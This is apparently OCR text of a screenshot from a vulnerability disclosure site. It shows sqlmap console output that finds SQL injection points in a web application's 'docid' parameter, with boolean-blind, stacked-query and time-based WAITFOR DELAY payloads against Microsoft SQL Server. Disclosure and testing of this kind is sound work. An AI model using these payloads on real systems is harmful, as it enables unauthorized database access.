 C:\Windows\system32\cmd.exe
[19:11:41] [ERROR] possible integer casting detected (e.g. "$dbid=intval($_REQUE
ST['dbid'])") at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N] y
[19:12:21] [INFO] heuristic (XSS) test shows that GET parameter 'dbid' might be
vulnerable to XSS attacks
[19:12:21] [INFO] skipping GET parameter 'dbid'
sqlmap identified the following injection points with a total of 64 HTTP(s) requ
ests:
---
Place: GET
Parameter: docid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: docid=76 AND 2716=2716&dbid=8

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: docid=76; WAITFOR DELAY '0:0:5'--&dbid=8

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: docid=76 WAITFOR DELAY '0:0:5'--&dbid=8
---
[19:12:21] [INFO] testing Microsoft SQL Server
www.wooyun.org